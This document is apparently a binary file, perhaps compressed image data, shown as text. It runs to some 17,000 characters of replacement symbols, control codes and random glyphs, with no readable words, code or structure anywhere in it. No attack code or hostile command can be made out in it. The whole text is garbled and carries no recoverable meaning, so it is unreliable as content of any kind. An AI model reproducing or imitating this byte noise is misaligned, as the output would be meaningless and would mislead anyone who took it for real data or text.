����s�x ��7�	��6`���:�N+�{ I�,v�dNĐ/�  ��!y }����K���9ҰNK M�I2 �P�#�Zw2�L�#��^��Zp� �
 5�V�P��@ T@/P�-���`]�kp&00�@��k }�ţ��@�aL��`�P%��`�p'��=i�'&k�v����L` ��d���x�\$ጀ���:�������)')��Jk���� ����	�@��¢�g�+"q��p 1�6@�;�~u��B��H��g��B�W�m�6̀0P�`�6�D�F�F t� �A�p1� U�EW@0:a�FB�c�;�f�xa��3&f36Κ{Ν��	b�P0 e ����E��� 	 "Ӑ��" �=�.����0�s�5 ' �g�	eP�K_�`�q�ۡS0�Q] oڑ�ّ��J��0��]�/p` ��xP�pR�%�r�
��j���^&��+ �ðΩ9씴���/�@��bR��{��8���������İ�0 �0�(���#:�	=��[(p�4|P��o����W ؃�ü<W�� �@LP
&!���,��P>=�	� k�\<�?%0=G�x� Jp�Mž ��Z�r`Rs� �j����h���� �G�
}A���>1��� �D �I[�����M��j �������@j�00�P��ʕVv7(&� �8��5z,�'�R�����9�7j�MABQ���Vԁ��@`cnR&�j&f*L^�M �dG�%D�� &���1.�b"&�9bz��"�Kx�%�s0�`�EN��
�� �� ��S>�ī]��`  �0� �0.����^g`���}PT0�;	0]������Qr@�r�7m �����R��9�r��%0:�l�����������<%`� ���Mؐ{p� �%ݾ���F��؀{φY�Z�u�~A{�@Қ\!B�¤�8���A�%Ʋ|���!2|#�-�%I��
4�ϡ��-в��� 2�:}u왴^���Xs�<G�4�a��;s�Ⱥ���JR4j e�?�u�.�'e��\%��B�˹�X��F�.9�� �U���5ȓ"��<�5�㜹s
�4h0w$u'�0p��ڰ0��@7x((� :c�?n���Ɵ���y]b�#^?>L�0dʨ����7�Bp�ҍ>��L$�DS&�0a����
�/@� ������+��40B�0P�|d�C���+DLc�x�i�b�Z��^�{�ad�Qi"�晪���$��C�^�! $�����z�qa��)g\J+u$�0 ��0ta2�^��<0���a�Mwܹ�)� @@D�3
�|CD��Z�Fl:(b1���a��-����.��!<�TD�L���.&���P=��b�C*‣���U%T���U�)ZQ�WF� V5z�c�vzY�Z`�酚����Ŋz	F�^�#��1�o�]@ t�}W�x�9�c�q�(�j8 �*�x��$Ѐ#�~��0�8��0�&	  A� �!L�ȁ����ɘ��"*�`~J��`��^��e��*�(k�9�(�8���R��)�B�h��]J�왼���v��iS�0Qdq�1�s�Ȏ��.kv�,4����3�7�L�{ ��n@�&n��,@ qP d�M��1FG㚻N9(-z#��\9ѱ�;dr����Q���RdH��d)��o=&ُ�
��?����
�+p��t��
%�PA�4@�摧N��(Q_�d@���q�uD���#�&����g@@��x�*)�T)�ӟ���|@V^JA���"� x(A��&p���8G9�!'a)FT`� �ӟ����P�6�@\��:J8��JT�& ���!��& �j�P�U��T&�é���Y)a��І6�����xAH�WJ0�P�Q<�W���(�aXf��� ���g�h9РF�� ;,!�L�����s���Ԁ6�'�#F�+(� 	4�!	���6�e�`�� �x)� �`T�% ��74� Z&@(0	" �$��e'SQ���h�!fp
�d �e�|C�ʢ�5|>����'h_i���)X�J���Ԡ�Ƥ�j�a��6����Pd�O �v��&Nә��4�ɛf4@Θ�70�. ���fv�I\|�8�( ��V�0ǜ���^P��07��g���3���!X�A��3���B79�ǃ ��>�8@�
`� x��Od�1�@V���7�����#@��+��L
�s�����O�Ð�0"�'�xѭ"��l듄t���9��1
h�H�K��3�QF� n�5�A�kp�M���J %� ���p�P�HH(m��E(�	@0&i�� J�8Ҡ�J�@��B��>�\��U�J�k �閡V&�, �+ː� �`Z�RV	D���@�`�	���QȈ�1@�~�sw_;	 x��]{P���a.l��I��2����T@G(��K�r(��:�ђ�g	���,u@Kd �Z� ��2�yx��\�9�0 ! `fC�3m�3�M�g�\�!vq�%-i���
�Y4�P�$1N� ὄy�[���0�E=�� A���%v����@�qgN��x��z�.��]t��\FeǀR0�q�#jSF��k��9�v� ~����k)KI:bHc�]2@�0e>La �TG�(*+X��4��w�^����"y2�U�cGOyͫޱ)�����
!
�%&mN[�۟0�q#E�����1��VA�-�q����HL�[N��R��z�.Z�0(AMt �,��qla���&�q�_��Q*��P�'Z���Ajp1���x�B��d�R�E���܀�X�*U](ì&`Y��UQ�����UPA],�=�!�eq�PC+z�T8�%H�<��+<�~�VE���jYf9�I� �u�k{ 0���w���π4f�_�ap�(���'��36|ұ���bK ��2� p��	Ȁ��(%��B��`�MYf2oFW�l�R>�W�rm���T��`��(D!�v)?Mm���<��e��B�f˧,�ϧ�s���z�3��B��h&3��A��i�.Z7(�AT`!HFD�#RK����?Q���N` H�`����A&ؑ��ڍD ��������������d3��B�bk6��*� 8�fs��
/�4���7ֻ�^����� ���J�!� 4�+xS�+y���?K�7��#"���r�^�,F��I��?p����c�  �I���>�8҆؄-@�-؂H��	�p ���	�+�3�L9�R��j�S�.!�I�@�,��p"�39���+hA�P�_��+P�d�e��4RF�VD�^��!���/?,aX�I;�	�[��Km�[�s0o����`h�K��c�����[�ЀH��i�^��,�@�Z�<Zz&�-�<Q��[�1s��"x�I=f���0�j��0)p2Y��+���;��'�=Qx�43� �x�'�ا�y3~����R*�>�;�=(?@�3��`�p�>0 �@�q����b�P���d �e)��䨊�ҿ����1,0�8@ Ё�
�J(��9=s ܡ�P�V��@�@�������:A1��<6q��z�Gh������@@K��Q��
y(�y��qәx���b�&�*� *\ �ٜ���r�g�,�-|,�����FX�3C�ba؀(x�)�{�^`fp�8Aq��$hm��d`h���0��*� �j�Rq.S9���2y�)�9%0�)p���DM�d�K�]� Y� 8�E�/9 ����b��X�p�ҹ�S��Xn�P�"�?(�u9�FB�,`ta��3�=�ʘ �s�{4�t(<s<��*X%�x�o�P�x�hG- &@$x�=H]��k���1b� ��Jp�:��X��DT0�9(�����,��`H�뚽H�B���=5�I�>���X>S x�嫧vj7�h��0�k�I@����>?�胄��	�8�%�P�\84��I�
��ԁP`�J� "�?L@�ёP{ʖB���ء8�ZH��JȀđ��7���* &`��b+�`3�,c�*��a6�AA+g��j����+�$!)L)q�3� ��_�>��8� b��`�Th�	���� �Ȋ,_b8�ꒇ���0d��w8"@�
z�PTp�g8�c��ro��E*q�o`�	����_T�?p�4h�!��'�YW)W�"X��d�"�2���+�@<@��T8 A�9�:h�:_A�^)�!ɻi9uHdXˉ��e�vx a� ��c�,HDZ�X$p�VZ�%ȃ=�(�W�Ơ��$0`�*x���<#XGM @���4��!��.����A�{�d���G��uX�gЭH&�j�F�RY�R�9 8�~>��ݮ	���^ 33c�V��K`鳧|��V`�K���<��]؅0?� ��<PT��3��Θ�=c�=X(u�d�����P�P� `�\P�.�8LK�\DJR)� �JVx � �]������������ vh�\8�@8���_�`���A�*�dE���fͪ��*������	�k��+���p�'���â�%y�&08���@�*�! �x-,s����Q��f�7�z���g�F���݀s(��lA���!��:gd�t�plp��M��g�o���ńH�����'"��E%O0T�.3Q<h�.�"�]d0��T���m�Vp�V�h�햗�����i�`�		]�M�,8 XX�  �v�P���݃% �`��a�<�{�* ǋ��8X1Zz��X (�k���zy��X(|ЄH2H8����Y��S��Lݾ'�����=�م�X�7�=5H��>�i���(��'{�B��U(~=�*h Fe�E�^�$��܌C%�Հ�ɗ��	HHH�=��(g�P�E\BDH&x �̷��R�a c8�$ȑ��� ��8�c� x�0��"��8�N��X�D��m0 ��)� 6�`�(�l�eC!�|ֹ��G�+j��
PJ���+���� u(Lb �Ȅ���v��0@��W�V�zS�*���q����}�(x(�#� -��c��k��&��f؅k� f8m�qȆ����o��)��k����@pH!��@��#��j@>K,�(?��銢�B/<ؔ+� #��Ah�&0Z�����Q�d���@��n�a�g )�8�BBtH$W΂���Z� m��"�e;p�a�_�1cқ�`�G�	4]��K�����e��h��u s����ok� @�ׁ�e
2X��Y -<��,�]P2�0x�&)���m�5�%SF����y�]3�1hSH�;5��^9�KP^���|�����}8%��C�^7�ޑ>TE��ր0H�X�*@��IE�� �{HB�C������h �'?Ђb�0��g��"@�J���3xZ3@�8��>���8H�����)���`�k�����`���&�
�6�\6�*�橋v��G��
蠝v+Ib�@^������i�˜l*,���>��q]�qY)�h,���^���J�Рsx 3d�a0�c �c0�a���d��s�mo(l�xgp��f�8�ip�8X+qKf���l��4��'r%r�W9�Ko(z�Z!�+X-A@Z^��բOS`�����m���t�����S�Z+�!��^8��b@��дMo0p�<tyFKk8Z��7�`б�0_�0�� t��{4�0�T0�]�%Z���@{���8�gși� �w�;��R@&d�Z� Z�Xx����l�
'��a2xZH�g�X�#0�gI����yz2�'0{},/��P�黄1��F�=Me������~�R�߅�hFUTF~��B�8x0/��M�3H�>7�M���@㠆7�x?�.���o0m��|3��`�GX�3x�	� � ��C�8u<0��(H2��ȕh,*Z�X�F���T�`�FH+$A>��(eʐ._�ْ�J�pXV���OV�xz��1b�<��Y�^2M�t���I{֋�144��)�W�0_?D=�t���G�.M;U��e%J| `��
�L�~�p��!���s��cׄ}�g��<���Z24�]w�io�V�F6��BHI&3o<�8a���޾	|��Q��	%��(SÄ���#�3r�w�s�
��r�Ӥ	%xL�IϨUz�r؋J�>�?h��Y���?"7�s
U��@ �,��>P �����E
�,qN:{��Lf�p$ܓ��I3"�"�8b0I����q0���͊ �`F�h�c?F�@:(���:�0M;���O�<�Β+��4p!�h��9�3�?N�p�sH!�.]�r��̡ƙ��q��G ��s�P���q���!K!� D#k q	� qh���&z�%�4�
/�:ʈ,�ٓ�1j��¨��G�����J ���#��+����?�� �<�K<���ڂ8�P�U�R��Op��~�� Y ӗ�瞋�4(ԡ�T�S��C�L��u��CX0�%fxp�EUp�F�Б�`�IɤRK1a��2]��K3��RO� �HPA@1k�5�4֦� f��1TxՄXd�@C1H�RC�U/G#ut�M#�=�`���W/0PR#���7��s8c_3BL1e\�5N`�4c�S8��D�$c
��9�HMl�Ԧ�i�`��QaB�(W��} �	��Hp��Gzx| :]������Jx���*߽����.0��7����W�?��0V0���	y4xNYX�G:Y�N:) ����0H��C�6&�x��$cL0�o�Hl�{�m�q �Z�� 4�D����H�
�юu8I�B)��� A@�b0T��08#�`��=AbO}���`Y��J�C!�p���OPB��I5����%
��Hɢ��jE��)Lq����(��*W�H�:Uv�E\i�T��թjU*�JV؃9 	  :(�.l5�	 �X�0�q.�X�I��V�H��E �$0 ���_�	^��0!�
czF7�N�	6HC �%�((8�E*���aIXB2�Բ$+�I�H�1�y*fHt��T�dH
:���=�Pq�T���0��@h ���l=��V64k!eF�K\�֋�lEw� ^J`g�)ZP�M@1�F7J1��Ǡ1J��^����8�	m�#��I,�� 8�����b���Mo"��,g8&�L�#S꘎:�]�����u�!���� 5>�K�:��bģ��4�1��B�ThF��!b�CyJ�����Yh�#k: @Y:�g��hE"Jߍ��7�h̃.� =v�aQ�C%!�-�B
�x�
���u���� ��v�@P�G���Wh	xC��3܀k��4�.��˹���[9�B{�CvQ�#�Pv���(ŋ5��P�*�U�K���*�h�H�bV����2j1X�"�ʋ�W�
�k\��<l�XxDѨ+�p�<���c@�
OX�q�ED������`WB�
�L"S�� �G4�i`E��0!3�+k,��y�#ȁ/A��d�q�	17�b�L&:� ڀ���� ���0�FMu�3*t�4��U���+T�X�a���@.H��0�R�g
�Ϡ'��2�*- �`���Sx�b��0�SP�2��X|`q��6z	he��$���h�xg�Q	� g����.��q3�ͬej���֑��L�����
M`��\8T8�0>J@�|�����)U���wtc,�F�% 'Q�mM:����Cz�@  ��$���B�a�$�uD�+ߊ�����K @0,����x4�@�B  �0��%A����:���b�K2xj!`�W�\�^B
р54�n�����#|�f�� ��#x��r() �"��E!�( 0⺊zb#,�]U��?��ծ��ET�*����nF<ΪW�2�t�M�����P�� P��6 e$��C�@!1��8� ���_`�H4�by�eLk�@T(@� i@ C*Q0�0�`�HI*�������y��� &6 f�,&̋y%�ʓ������/U�5�"�L��x�[� �0hE1C�j�e�P�o����g�e��~��O�ޡ	(�9J�#9�F�B�f{ChH8�6�Ml$��@1@Ø\�P< ���6h�0NM9�	�@�o� LA8����� #L�$�A�ǆY�y�±�w�%(%�G|��(0�5�A}C��@]O�M<X��Q$��Y��� ��6X���9 Cx�=4� ���O������������a�\�44�|�@�XC��F)E/PCV1�CV��
LP)��j� ��ș�$N�+\'��!����(�A�(�($ �H�=�u�,���!ݦDJt���*\ץP]�mW#�G;\�y�׬���Jz�H��݊͊����.������]ۙ�&*8\�� N:`�7|�A��Y��5h� �A�I1�lRT4�0C;,�#pD �+@'  +x��F��B���<.����^/��D�$YN<��xd�G���x�L@O�XՋ�X�CTE1�:0`/� ��}�$�E/�Ԁ<@TeU;�Lf�Xd�� CT=C=�=T;#0B	��M9L@��b�B=@�9��` �PCD��5`3LK�	Ɠ<�3\�Ā0$�3�@BάE�H�$l���$���N]�s� %< #�C� `@z�e���G+��$0%��(P�� `�:�A�C�YK�e]M.�3H�ʀ H�A
�[X����&0�9��X�����rʡ���a��s�a��U4��� 
� �SH�
���4\C��Ci�j��A"%�'$^˹���,���˭'��,0Bt���qmJ<]-FJ�@��\Jw5B�8
��$Ol�����׫���ݫ��3�ݯ@�����J
���c��J��"(3�0 5xC:p��Al:��\C4p��� <���1E��6)p��B$�A��@�Ex�H H�H�D�M�.mdL���D�/}�JS����1�P4����A<@
�A
`��
*<��"j�>��"*�54�N�AC��d4CR<��E�	�IE��YT� �ԓ��V	�#` �8l@���(F�M<�eT�%HB vFl�9��y��M��0��L@2x6TC�A��	G�NUG�&��T�%LۆQ#��y|�Z弚��|��$X�/�A6��/�G�iE�@C04� ���M���ÄxCI:PC ����*'s�HsB'�uN'�ult�s� �
P�BU8�� ɑ<�S�� d�%>�x@|�{§�\&r(���(܁(��r�A��"��/�b�6�T
wU].^�����{����שx�2BczAc�5#ޭ�3r��W��
hP�4h\:��l��5<��P���2xC�/<T� "0�И����%BB 
��R�R��I�D�̒GD����ZL��ލ�R�)���M��0�G2ٝzA<�<ā��
�.�o�����"o��A�	9�@�RΜ ���$��$H�����j�������n/�G�o�@��	L�� 6H@��2���[쪓��C7�@x�~@��e�?\�3h��� B"\�"p� B�QA|���F_���(�L�鼫�@	����4����$�u(�(q���9�Al��h	b�"�  � lV~@����H�����C    �^�����ǆ,�~l�N't�_�C0, � ��5@,0)�\S��<��"�#��#���2��$2��'&(t�$��+�gh!4 /4B�����)\�,�B]�wY�*8IO���
|���r��(يݽ��#�֗�B#�@H�!�  \���&�X�R�)C��
��!��?�@,�3��A��D$�Ё��B'�� ��	@+� + �F|�Q̍��i�M$L�-��}̜�G�nH"A��v��v4A��xh�lX4/��D��W��Eo���F_��xt�����t�r��b��NoJKo�-����?��	��;XC���_8I(�C 9$���FQ�d>8� LC6T�	TBP5U�Ahn@�V@t�W��X@�� t5�+"�5�f
A�_pk�\c�\ρ[S�\K�A2 �?� �X��-�5M�7 �>d�$�o�@@�C��tl^����g7���:�@<CH9�Vl�4�V@ βg!2�����ʡ�&��pr��. ��6,�PB��b�\B��]�*pUO���Jے��y(�N q�2�]������7z������0���-1#���p�|��Bf-�?@O2EY�glH�:hsEXi x� ���7L 0�9L@��@��+�>�i�^.�i����K��Evd1�xHj�2�8�)�0��8pSs��8 �W �8�@Eo��O~/T�(9� �;y8��;�(��K�h����9�_�D��n��zC��8��JŮ�G�sl�l@�A:BC<4 �ɘ�AxTK�VBB�z�
Y�T�
\�
��OiǤO��'�B��/�E�kz��#t��:" �H2@SX2��hi[��P
"XO�*H�ՄL@ �7����r���x6h��g����'7d�=@�,D�3d4t\<(ŝq�?��#r�ɽg|�!rΖ{%V�X"��&l�u!�s#J-�Iu�(?7/8ѡXJ.��xy-}9�|iQ|9�yw/ۑ}��ܡw�xz���b���CT�p��w}��1��0�'l	X �\�"πS�5��� +tB'��c6h�7�:$^[�@Hp�FL,ų�Ē]L��s>��-�^�o��^��<P�n��v�B#�A��Co&44A�Ƚ��L�����Ϝ��~�ݓ�s_��=�o�Fc4�=��8�����yL�8���yN�t	�Bj�\�y���3P��C5PB ��~��)��~��x�~��}��x����~��0��0H��Pؘ,�4��:<�R�:Ma;�Cy���X�Z� B����f�lRg�H�|첻a���1 � <� ��	�p;TLP4b���?|�6@ԁ0��f���U�LPDD��W ��ȒS�U�Bj
r�����2E2/�i �'�	5ej�@@f
>'�9�@��CyP*sBP�Dw>��ӨR��}�g�7c�V�%vl��c�CĉF�7�z�l�0���6�_j����(b1(^`c���9p���C&ٟ�(&*ذ�9s�
<[��ѕ
�<��`E�g86l��,[�lԞM�1���˗h� i�8�$O����ȗ3σ�ӡ�A#�	�?��;u��1|oڇ��>���oJ�Rx��H�R�@��%b�!<�0!�">h��6�`�P9fa���
)�P�a0��?Rx������^�AE�@Ùj0���4�o�#G�C�
ڈ�8�,�
��C�$�h�
4��2�&�*��R�-�ԲK!�$I%�!@��VXd���gP���a�Afh�a'�s�H'�%�I��t��'�7H �h�@'�$�y4�`�I��J1���K�  c"5�RJ5%�TQ!FTQ� JL��a֩u���aj�^���W*��b��c"�d�ehXb��"��x���5E$�Pj�F.���KB*��4�`����ɧ�rR�)��B��|�ʪ��*���"�("�ƀA�aF��b����5��捷���6�"�b��Di~y	:1��Z8Íj�{Le�J���@���l��G`̀3v��Ԋ.�؊~�5�x���+P�����+�x�l���M��~��_��0bb��cx!*P�-�w_���r+�J��{�A����A�SLaĔ1A�F�����Y����cPG�T���)&�w,�s.h����"^�����!��A���
IL(a�����L�~z9��C	`�A9��8���|,�@C��%Q�}��w_~�M0A.�k jƚx�xR�h����;�'?i�\B*r ��`Q�
�J�)SipSI� � �M�����8E)`\�&��5���gC�����AAa!��r,�$+Y)�B�,#6� f V�^A-j5�!���Љ��$�
�HЭF4�[�����e>BQJ4 G��g{@Ov2�T�*�T�(�aT`G��C���X�X�I��gp��,�I��Ϙ���A�����E,Љl�8�� 
o��;�І|6�*�	��l��Ͱ�8�Ր	��h�i�x�ldõ�<�7�xAp�S8б)��NR�����<DH�p�����5�Y�0���XF3���e��k�2&��T��P쁸|���^��0��� �1�&@�4��c��rd�?L`
-��ҩ!��E��3ȁN�~�����)�A�x@�0��~����(��0��e��!P4�p���P9��U��ъ��U%��������@��&�CO HA
ұ�p�C� 0*��cGH* D#�B!	1�AT�
���?dh�Z���P�(}U�z ��:"A^ˬf)�YL|b��i9��V;���q����eA	J�"}{I�ވG~%e�KI��b0��q`O�Iw�bǂ�̀���h�� H2,F�������[��lx�o")K7��8Â^I$��#(2��K��7,�9+|�4�u����J�Lд� ��3m��ĸ�o��)�P� pPj|�BJ��d-mIT�Nw��d*����$b eIH9���2~��A�ap2���<�Q�z4��D� qРǀ��܁סb���sS�@��4v"B]�!= Θ�NGP�D�EP"� ��Ȕ���d|@�^���U	�[������)A�哃(V�=jL�π� �d)"F;��^��@��� 40P��:>A�EL���,d5�m���ݾlfS����*�h�4�J[�DȀ�?�b�P���@%���*�X�^�mł��V,x��[��6�n.6�.��j�>`";"�^��C�c��q'�����#5鮾`��L���CW<��4�����a��u`(x��2	2d�G8х�4�#���'L�'�;���0$<�����hD"2���`�l?�����m�j��P��ڤ&�Oz����(	�IW�R�zx�/�
W�R��d4Ġ;��< 7-o��a��=���t^�1�2�\����E`����"���hJKq�R����v;�= "RN�0�"T�	��@r���F4�Q�������9�
T�c%�R!D�KB�7�_��w��h`�b�G/ ���q���gnE����*��! � �@�(h"۲-�0k��a ��.e�L(	~a����glE�JK�^T|�X���M�x��B!�ŉ��2 �t��.8A	��	� ra
U�A$TA|#(��^�&��K�~">�n ���� A$��\.��h�4��������
Z�ء	!"N`A�!����L�`$a�m�Ax6����@�\I����`2&,�b L�b�a:!j�n5:l3<�4�&5F�3��Ğ�j��Rc7p�
�	 �	���q�1i�р;���b���:l�?����@����/�`�A �q�ăi �8�@
��sZ@n ���~o
����rn ���� ����P��j�	��	�af�F� �G���$$�dl�f$�������J��J� �X��(�K�L�&�a
��M��m��Z���bV�"�X.�!	� ��"@Q�@�K۰rT�C�IpS&��n�LDV�Vd�J�Pd`ހ���m�(��E!`�X����h9���z�	9� 1��	� 
sA
s!|C)^���"�db���2��� n�
� ~!�&� N@� �
@�B��� :@1� ����aޠ	ڠ��\ ��+���`d�n�`�`@	��sb�6`;1�Ġ���.��b��`��� ����L� �s�Tc�`�j�����6h�6v�k&�I� tl��O�X�A�1�q�)��������?>`����y�O!�q��0�R��Z�6 p�^�Š>�rG�  ��G�c<r/v^�H��@��a4ao�
���ǐ$$���A���@�AӧK����4LY2J�G� J` ���!	z�R�L֡�BW�`	R  �aP���F�������2��r�@�Q��X�P��L�j�l'Lk/�a�V�.�r+�.{pY�e ����p��x�!.�	9a1nW�0
%��_@n��^��4���4�1"�J�b 6j�>N)ȱ)B�37�N ҋ��
��"�a��]��]�"�-P`@ 4�9������a~�:�G=�@���غ �,�"1�v!��3X����s 4l 5��Vl6�s�&������|��C���^`�8ofgvM/�I�>O;&��!��	u�C��04h��6�=�q?�qiv�Ft�h�����D��j G?@Gˠl�V�� ��@@ʠr�6 vʡ��Ln`����� �g`�
p	 �(�L�T|ҧ�J��q��%�jr_�r+�
�` >�rE��N͆/l�^B�����OR�1��@�@&(D���+;�+kձ&S��M���Vb�V�2��AZ�I{0z��(�pk�.�p{��VQ`1�(|×� &���f*�#��"$� �!�����������+��� ~ �!p��
4v`��ء�!Z ct����-ڀ^��A�����~��&� ��G�7���,�S�&L,�l �� |�56l>w B�3Vl?�fdU#6N��v�6���^�@�� 0�D�pP$.���H�ڡ�@����(���	C��h��h��baC'�jq& Vgu���៞a��� Z���D`��϶lc�l� >aG��2 2�t� ����@��C)��;�C9tA9��=�"�B��&�$&�LJ�$L�,̔���GJ�t `Dd�Mz!���&p��g^b��O��� �*�bQ��Tn�3˃����9�&�R@L���V�ށW�M��RX��T�����e��!duVy�	1�Wŷ1�@wl�b(jb'�U�B�`�LС~�A������  ��5a4a_wa� �`N��� ���G �� 8�8��8U`���
�a������1��~`;i`<^�k����ɢ���XA߳�����:Vj�?ec?��6�Fe��L�e_���Q& el�~��.��송q���(��,���iB9�S'u�x��i�iW�':��9b����`�� ��ܡ� ��m%�&Y��6@�r���@ rG�EA�@A�A�����*��=B��ii�ɺQ��R�=�g%��>@r�����% �S��`���oZP�@���ߦ؈��q��� �!)Y�,{$�P)H��9R��OCp�@EU�Y�UH�!��V��-a!�ڀ�/ypߊ���mz�RZ�pX��kl��o|��s2�"6�B��� �:�A�1F�D��JzS:� h�LD�ai��̻���ݡ��
$x��Z ��N�,`2���F�zs: ���1����
6����m`������=�!x�h2��� r� ,�=��:�d�x�S$k#ļ��@�C�d�D`. 0�xV�B�!r�`B��'D��';��سA���x����5�8�@	J 6��Oj�s��� ����v������`n7 6A�A��A��?��[��:{��	��;����ia��1 �'`q8-qJ��':�!� cE�x:pm�;��� Sd �A^�^ X�O!���� t ���w5 ���>%UxW�+a�A��leF-y^��M�]+z�!�%��Ug�Ƌ�3Ǖ"���"�%�k`4S�b>С�`�!�z�E�~�7�� f���P�~�)�4��	��
����׼����+�-���:��z�A��N�:��.��k,L���� �`×X��S�|�@C���=�.5rq�U�5���!	����m����[���0�֥�JG�0�)D�������{�������`����\�~���G��`L Gˀ�V�O`m��N \A �y�-�?Ia| @`B�>)9F���f͎I�ȑ�ďǈX#B�䃓��$r�N�P⃽8%���gR�>��6��_���#��_�I�����9t��Ѐ��h�B�,�h����M�V-۶p�X�m��h ��k��^�o���4i�z�[Ǹ��g+��S�A�2��̹��Ϡ;o����+ӧ_qz��5�^Î�S�۷�a��7��'�ǐ��	ő#/�p9t�G�:8c�ѹ;ǌ��s�3vc��k���5�ˊkԓ�y��E�������B���Y`��G`Z��4����t�7�h�6�Ls��(5܇���S+��0'�X4%�R�6<�B0V`#6pF�`��@�`@��	�7&�$�\Q����hL��CTb<��3��e/c>ӥ�����4��z�my�f�i�ct��w�g�2v�I��H���s�#�̱�!7���	��2�b�C�n�b�P�	'��Ah��̄��C����4Q3p���4o�ګ0��
�2ĺ������1�,�,�,��RO���G�`*ub�I�m/��Ӕ0P|wU\�F$d��XdE�Zk	���j��;w�D_���׽����ģ�0��������e�A0Zhg��q��f{К�$�l�نB+���n��sp�$u�i���Ł�3��C5�QN2�a:�(�Nw߅� t�;����&��wt18�NPX��m`cA�
�v� ( 'm���H!6zC��7D��̇��SC>��HT�O�R� +��<�8�4f^A Hd.$�8�H䍧Y��<�����`%4�1u�)�0��圉�	�4�L2	�q֩��{6������%��OG0c���C9��!�	nDz��k�>�r�>� �ppD2�03P2�LAShN� ���ỵә��\X��HG�k��$�ڕ. 	��hG/�AK
��!d@!"�AG:��.@�]o���m�%0m���b�h|�� A��D�Q�K"�q�g�p�az&1�\F3�g.V���bL��iZ#���&eA���vC����	0���V�IC�p�. �JCZ|�Ct,m;P��P �gHk�9��&��D�ڸ�a(p��t�*�F�Hl�-P��� �`ڀ.7p�k��R(܇�q�eD�3����c�xQXp� U��<�~$$� �d�T7$T Gb�>�TɝW�A<�D�ǜhz	4S��4dH#}8�����<�S1�=�1�K˸�7$��r<�M����d�}�K�0R���S��u��]@N	hU�(OL�S�%z�y�ӯ"ȑ���̢�����0E��4��d©nCK����}� �HC2`���c��[��&�%.IX�3Ί�oD/��W������^I®���1���f���2j�b�XxS���A�lD��7��+���b3��	5#�΀֜�2G9����wT�F��ɴ��+j1"�@�kk���:�Io8�	B���l4�����!�-Pe����^��H�?4aG	5�"���1����9#nn�90���9��F��C ̹��@�(8b����<#�{gj��sz���>y'a��w�!h������:�SzA��sO7n�0�1P:��5>R���a��GIʩ��`�x�� 	M$#+x@���A"��S����4�
���ӫ6C�M1*R)���Y�
�Q�����0N8(�#�@�>΁�������B��_��K�B���+ ��W�f0{":�Q�@xYd�4�,x�5s,���J���@A>�0���h�!���΢e��v�����Ff�	����:'��$n����h���"����	�<�P �c�޽�C�P�rx�	*p�}�+ q�`�h�ې  $(A����6�� 
[��zFԌXý����1���ƐK�2Љ�r����l�9h�8����9��|�0������a����*xvB��ƴOal`�G�z�#t�d��Qf����+)��r��Xʐd#�/b���B�)4a�s��16�M�����"+/Kd�^J-4�u���`����~�_�*Y#Aj3�Ћ4C�y~�0�"�^@c�G�4^�s-Zg���C��D�� (X_��W��e.�0�Y��  8ԥ6u����`D}XAz�Ęu��1�Hlf�2����uԟ�]s�e� ��@y���N�Y7�@�.��3��ضG��m}�3�&H@�`.��n�0��n��4��[�`�P�fo��� Ӡؠ�` ΀K���0m�J�v#�e"�p����	4h7�����!�  ��@̠���c_���� :��_3$�#9�`��S$?�#���M��$6 �N1@T ]B&u�<)V&z���p'�<�C&wc:�Ruy��b2�u4�a=���u���`z��p�p��Q�Rwx�Q��)�CR Ps�L�^�c8B +�		�@+1�!cR������y9��6�&C�qv+h�5� � ��L����T��( ���U\� �q�t� I����0�W��Wt��i���gK��V|I�ji�����0��������1�Q	�f~�~��~��kL�^�s� 
L`2ϖ�m�1m��uZ{��ñZ?�m�a��p��(C3��u�4�M��-uG���p���*�Ny�a�e�� nC�p8ȕ`:� �� �@c��j��� �R�ڠ4����OUx�:0R#eX:/r܄s�t���cMk8:G�@BaB�a4@%B�����	�u��r��ҠuZ�;`r�>ugaGf��Lы9%�d�z<���pv��R�	��d�0	7 �H� � 00��)e ��4�A��5 k@ �P���}P@��T���X�R3M�޲��Tc?�'q�y��`A�gN!��-v�L[B�[�hY���@Q���|{�d�FD���y0���P���{w���׏��i��/�p}�(�}��%
i ����k�&�	�y�u��5�ki��z�#� 
�Gm$G"�2�fm�a��G|�̱� +~T��B�?89��q0$d�Cc[�IQ�a�	� Dpp}0�� �4J�^��[�	ٵ6^��6ȕBp� �\��L$�����^%P��pЙ�4T�&�0M�TV0sDڤ#?�����@"N�ak�:W�!�0U�ah D�uĒu��<z�'�3 ւ< u�s&g�a.�P:՚'��}֋�АE�hE��1O<��"�p-`Q���e�SЮʹ��jS��y��B��נ�c�ԩ}p��G@ a�x�hSa��8�M�z��!*j�Ӻ�πB��'ҳf��&��w���pB4E�g����v)��0	`wŎI@WP}��/y�|χ�@W��z������@	xV�����`u�1;�k9j���u�;��]Lp�����G��qmL��Q�G��G��3>�����8ɓB&�!�� �e���4�a.?�
�A�*��ـِ��$J�^��g����J�Q7@H6���"O�J`��]� �` ��LO!T��	�r�D$ZHs��9�3$0"�6 a֔N0b$f8a������J؋ػ�1@5��1 	`3������&p�S��S1v�RU�8��)��Y�b����%`��0z#�pQ��n��� �@��9x�8��:'�� ��;��_sp��x��eD�+�X�b�؊�I�ָSAv����Ⱦ.ڱ�"A<��V�z<5 (�P{��ߑy0��q*�
��G�DP�/I�we�`�D�R�u��I�K�Wi0� ��(dE$*�Y۵��6�09�c��t�b+�z��L B*L���� G�+Sm2�NzG3��SJ��m=�} 	�Є�;4B��WJBԀ�gJ[�āɰ �6���E�H�7�P^e� ��J*�W	�;�:8qlG64 f���ڨM�D���'`��
� ���/2�2�_0b��}9:�#a�#�B�M��:���C�T�t�L��{��|���`u�k���%wƈ�cB/fBk��ڋ��Zy��`J���4�%��� E0	� ��0�'����� nwOS���O���s 	� |�"yۋ��+rֈ��S�f��@��V9�`���acp�+��_�(�$pWjl�Q�|<Wyu�tqD�����|u� �|�0k��^�Gv�ZdE5c ��XY~�k���ۋ���9P	��iP�9�L�8Ix�����n���	���	O�mRʒI�/+]����70� !?�ԠS�������4�BP�� lS%p����P���չe) ٠pSq���� &�9*Ҩ�@	?P��Pǐ"լ?���iV��c8s���#�YN�<$�͋y$?g$�;�����>�<�`�q�N��w41Pg����u�Jcaך�x�����9O�"dB�)^�� R`7�R� � ���Pe0	
